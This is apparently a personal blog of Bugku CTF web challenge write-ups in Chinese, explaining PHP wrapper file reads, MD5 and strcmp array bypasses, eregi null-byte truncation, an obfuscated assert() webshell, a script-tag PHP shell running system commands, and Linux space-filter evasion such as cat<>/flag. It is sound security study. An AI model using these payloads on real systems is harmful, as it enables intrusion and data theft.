







😮 😮 😮 😮 😮 😮 😮 😮 😮 😮 😮 😮 😮 😮 😮 😮
2020.12.28
Bugku平台刷题:

摩斯密码解码出来有%u7b和%u7d 这种编码
发现是👇
escape编码(又叫 %u 编码):
其实就是字符对应UTF-16, 16进制表示方式前面加 %u 或 %
如果有中文的话,就会出现%uXXXX (中文用4位16进制,2个字节表示一个汉字 - -> 4位16进制=2个字节)
如果没有中文。则不会出现%u,出现%
在/u0000到/u00ff之间的符号被转成%xx的形式
其余符号被转成%uxxxx的形式。
对应的解码函数是 unescape() 、 加密函数是escape()

文件包含:

eval(): 函数可以将字符串当作命令直接执行,字符串必须是合法的php代码,且必须以分号结尾
var_dump(): 用于输出变量的相关信息
file(): 函数把整个文件读入一个数组中。读的是文件
payload: ?hello=file("flag.php")

bugku的一道web:
<?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
preg_match($pattern , $subject):
$ pattern: 正则表达式
$ subject: 要检索的字符串。
preg_match("/^\w+$ /",$ args)
^:正则表达式的开始,$:正则表达式的结束
\w:任意大小写字母或数字或下划线
+:1到多个\w
var_dump($GLOBALS) :


X-Forwarded-For(XFF):
用来表示 HTTP 请求端真实 IP,即用户的真实IP地址
X-Forwarded-For: 123.123.123.123
刷了一天题,有点累… . … … … 但充实!哈哈哈~
-----------------------------------------------------------------------------------------
12.29 : bugku刷题
打开一看,URL中类似于文件上传,但没有任何源码显示出来

php://filter:
是PHP语言中特有的协议流,作用是作为一个“中间流”来处理其他流。
比如,我们可以用如下一行代码将POST内容转换成base64编码并输出:
readfile("php://filter/read=convert.base64encode/resource=php://input");
这是语法格式

<?php
#这里没有指定过滤器
readfile("php://filter/resource=http://www.example.com");
?>
<?php
/* 这会以大写字母输出 www.example.com 的全部内容 */
readfile("php://filter/read=string.toupper/resource=http://www.example.com");
/* 这会和以上所做的一样,但还会用 ROT13 加密。 */
readfile("php://filter/read=string.toupper|string.rot13/resource=http://www.example.com");
?>
因而上题,使用php://filter达到绕过的目的
payload:
http://114.67.246.176:12786/index.php?file=php://filter/read=convert.base64-encode/resource=./index.php
了解更多更详细更准确 的请看👇
谈一谈php://filter的妙用
web30:
这题也是用到php伪协议
<?php
extract($_GET);
if (!empty($ac))
{
$f = trim(file_get_contents($fn));
if ($ac === $f)
{
echo "<p>This is flag:" ." $flag</p>";
}
else
{
echo "<p>sorry!</p>";
}
}
?>
&fn 是自己可控的,在不知道文件内容的情况下,选择php://input自己控制文件$f的内容
php://input
此协议需要allow_url_include为on,可以访问请求的原始数据的只读流, 将post请求中的数据作为PHP代码执行。
当传入的参数作为文件名打开时,可以将参数设为php://input,同时post想设置的文件内容,php执行时会将post内容当作文件内容。
最后通过抓包修改即可:

web16:备份是个好习惯
这题还是因为对PHP几个常见函数的认知不足,😔,好好学吧…

在后面打上index.php.bak, bak是备份文件的后缀
获取到下面的源代码:

①
strstr(string,search,before_search)
| string | 必需。要被搜索的字符串。 |
|---|---|
| search | ①:要搜索的字符串。② 如果该参数是数字,则搜索匹配该数字对应的 ASCII 值的字符。 |
| before_search | 可选。一个默认值为 “false” 的布尔值。如果设置为 “true”,它将返回 search 参数第一次出现之前的字符串部分。 |
| 返回值 | 返回从此字符串开始往后的东西,包括此字符串 |
②
substr(string,start,length)
| string | 必需。要被检索的字符串。 |
|---|---|
| start | 必需。规定在字符串的何处开始 |
| length | 可选。规定要返回的字符串长度。默认是直到字符串的结尾。从1开始计数,而不是0 |
| 返 回 值 | 返回从start位置往后的,不包括start位置 |
③
str_replace(find,replace,string,count)
| find | 必需。准备被代替的值 |
|---|---|
| replace | 必需。准备换上去的值。 |
| string | 必需。要被检索的字符串。 |
| count | 可选。一个变量,对替换数进行计数。 |
④
parse_str() :把查询字符串解析到变量中:
parse_str(string,array)
| string | 必需。规定要解析的字符串。 |
|---|
parse_str("name=Peter&age=43"); ==> $name = Peter ; $age = 43
补充:
strcmp(str1,str2) 比较两个字符串的大小
说明:strcmp()函数实际是根据ACSII码的值来比较两个字符串的
| 比较 | 返回值 |
|---|---|
| str1 > str2 | 1 |
| str1 < str2 | -1 |
| str1 = str2 | 0 |
有两种方法绕过:
1,MD5()函数无法处理数组,如果传入的为数组,会返回NULL,所以两个数组经过加密后得到的都是NULL,也就是相等的。
payload: ?kkeyey1[]=1&kkeyey2[]=2
2,利用==比较漏洞
如果两个字符经MD5加密后的值为 0exxxxx形式,就会被认为是科学计数法,且表示的是0*10的xxxx次方,还是零,都是相等的。
下列的字符串的MD5值都是0e开头的:
QNKCDZO
240610708
s878926199a
s155964671a
s214587387a
s214587387a
payload: ?kkeyey1=QNKCDZO&kkeyey2=s878926199a
最后看看d41d8cd98f00b204e9800998ecf8427e是什么意思,拿到MD5解密试一下,结果为NULL,
----------------------------------------------------------------------------------------
web18秋名山车神:
正则表达式的运用
import requests
import re
url='http://114.67.246.176:13676/'
r=requests.session()
requestpage = r.get(url)
ans=re.findall("<div>(.*?)=\?;</div>",requestpage.text)#获取表达式(这里记得加\转义?,因为?是通配符
print(ans)
ans="".join(ans)#列表转为字符串
ans=ans[:-2]#去掉最后的=?
post=eval(ans)#计算表达式的值
data={'value':post}#构造post的data部分
flag=r.post(url,data=data)
print(flag.text)
join()函数,用法:例如ex.join(str)
参数说明
ex:分隔符。可以为空(如本题)
str:要连接的元素序列、字符串、元组、字典
上面的语法即:以ex作为分隔符,将str所有的元素合并成一个新的字符串
返回值:返回一个以分隔符ex连接各个元素后生成的字符串
-----------------------------------------------------------------------------------------
2021.1.2
bugku21
";if(!$_GET['id'])
{
header('Location: hello.php?id=1');
exit();
}
$id=$_GET['id'];
$a=$_GET['a'];
$b=$_GET['b'];
if(stripos($a,'.'))
{
echo 'no no no no no no no';
return ;
}
$data = @file_get_contents($a,'r');
if($data=="bugku is a nice plateform!" and $id==0 and strlen($b)>5 and eregi("111".substr($b,0,1),"1114") and substr($b,0,1)!=4)
{
require("f4l2a3g.txt");
}
else
{
print "never never never give up !!!";
}
?>
让我们传入3个参数,a,b,id,
1.弱比较
id不能为0或空,但是要等于0,
i
d
的
值
只
能
为
非
空
非
零
字
符
串
,
id 的值只能为非空非零字符串,
id的值只能为非空非零字符串,id=“abc”
2.PHP伪协议
a 里不能有. 并且读取a里的内容为bugku is a nice plateform! 当我们看到file_get_contents()这个函数时,首先就要想到php://input这个协议。因此这里用伪协议 php:// 来访问输入输出的数据流,其中 php://input可以访问原始请求数据中的只读流。
这里令 $a = “php://input”,并在请求主体中使用POST提交字符串 bugku is a nice plateform!
3.eregi() 截断漏洞
b的长度要大于5
eregi(string pattern, string string, [array regs]);
| string pattern(模式) | 要匹配的字符(正则) |
|---|---|
| string string | 被匹配的字符串 |
ereg() 函数或 eregi() 函数存在空字符截断漏洞,即参数中的正则表达式或待匹配字符串遇到空字符则截断丢弃后面的数据。
(位于%00前面的字符还是会保留下来当作正则表达式中的字符,后面的就会丢失)
payload: id=a&a=php://input&b=%0012345(POST)

stripos(string,find,start)
查找 “string” 在字符串中第一次出现的位置。
返回:字符串在另一字符串中第一次出现的位置,如果没有找到字符串则返回 FALSE。(字符串位置从 0 开始,不是从 1 开始。)
file_get_contents()
函数把整个文件读入一个字符串中
-----------------------------------------------------------------------------------------
2020.1.3:
web22过狗一句话
assert()代码执行漏洞:
<?php
$poc="a#s#s#e#r#t";
$poc_1=explode("#",$poc);
$poc_2=$poc_1[0].$poc_1[1].$poc_1[2].$poc_1[3].$poc_1[4].$poc_1[5];
$poc_2($_GET['s'])
?>
以上代码意思让我们通过GET请求给s赋值
先了解几个函数:
print_r(): 把数组的键和值均打印出来
scandir(): 扫描路径下的目录和文件,并返回所有文件名组成的一个数组
FILE :一个魔术常量,返回当前执行PHP脚本的完整路径和文件名,包含一个绝对路径

可以看出当前页面是 index.php

也可以在scandir()函数中输入相对路径:" ./ "
发现index.php与flag文件在同一目录下,那么直接在URL中输入文件名

-----------------------------------------------------------------------------------------
2020.1.5
web25
SQL约束攻击
基于约束的sql攻击的讲解和例题
由于没有设置UNIQE约束,导致使用空格符去注册时依然会被认为是个新用户,但进行检索用户时,空格符又会被过滤掉,导致成功登录一个不属于自己的账户。
--------------------------------------------------------------------------------------
2021.1.7
正则表达式 web23
<?php
highlight_file('2.php');
$key='flag{********************************}';
$IM= preg_match("/key.*key.{4,7}key:\/.\/(.*key)[a-z][[:punct:]]/i", trim($_GET["id"]), $match);
if( $IM ){
die('key is: '.$key);
}
?>
重点难点是如何匹配到:
"/key.*key.{4,7}key:\/.\/(.*key)[a-z][[:punct:]]/i"
| . | 匹配除换行符 \n 之外的任何单字符。要匹配 . ,请使用 \. 。 |
|---|---|
| * | 匹配前面的子表达式零次或多次。要匹配 * 字符,请使用 \*。 |
| {n,m} | m 和 n 均为非负整数,其中n <= m。最少匹配 n 次且最多匹配 m 次。例如,“o{1,3}” 将匹配 “fooooood” 中的前三个 o。‘o{0,1}’ 等价于 ‘o?’。请注意在逗号和两个数之间不能有空格。 |
| ( ) | 标记一个子表达式的开始和结束位置。子表达式可以获取供以后使用。要匹配这些字符,请使用 \( 和 \)。 |
| [A-Z] | [A-Z] 表示一个区间,匹配所有大写字母,[a-z] 表示所有小写字母。 |
| [:punct:] | 匹配任何标点符号 ,诸如 !"#$%&’()*+,-./:;<=>?@[\]^_`{|}~ |
| \ | 将下一个字符标记为或特殊字符、或原义字符(转义) |
/i 表示不区分大小写(如果表达式里面有 a, 那么 A 也是匹配对象)
\w 匹配字母或数字或下划线或汉字 等价于 ‘[^A-Za-z0-9_]’。
\s 匹配任意的空白符
\d 匹配数字
\b 匹配单词的开始或结束
^ 匹配字符串的开始
$ 匹配字符串的结束
payload:keykeyhhhhkey:/h/hkeyh!

在线正则调试器: https://regex101.com/
正则表达式 - 语法: https://www.runoob.com/regexp/regexp-syntax.html
结束期末考,继续刷题~
-----------------------------------------------------------------------------------------
2021.1.25
web24
<?php
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
$v3 = $_GET['v3'];
if($v1 != $v2 && md5($v1) == md5($v2)){
if(!strcmp($v3, $flag)){
echo $flag;
}
}
}
?>
- 要求md5值相等,利用PHP比较0开头的字符串会被转换成0,使得md5值碰撞。参考数值->MD5碰撞和MD5值(哈希值)相等
- 也可通过数组绕过。
- strcmp无法比较数组,会返回0
payload:http://114.67.246.176:10763?v1[]=1&v2[]=2&v3[]=1
payload:http://114.67.246.176:10763?v1=QNKCDZO&v2=s878926199a&v3[]=1
利用数组可以达到绕过的目的:
- 数组绕过md5判断
- 数组绕过strcmp
- 数组绕过ereg
- php的弱类型+数组绕过正则
详情看–>利用数组绕过问题小总结
web34

想到文件包含,结合木马上传和文件包含。
传统的一句话马中,<?php 和 ?>被过滤

换种写法:
<script language=PHP>
system('find / -name flag*'); //Linux的命令,搜索flag
</script>
注意到第一个 /flag

浏览器输入:http://114.67.246.176:10842/index.php?file=/flag
得到flag
web36
登录:账号是admin、密码是bugkuctf

ls一下但没有flag文件。ls /却被过滤,测试一下空格 .空格会被过滤
因此想办法绕过这个空格
Linux下绕过空格的方式:
cat flag.txt
cat${IFS}flag.txt
cat$IFS$9flag.txt
cat<flag.txt
cat<>flag.txt

payload:cat<>/flag //查看根目录下的flag















 556
556











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









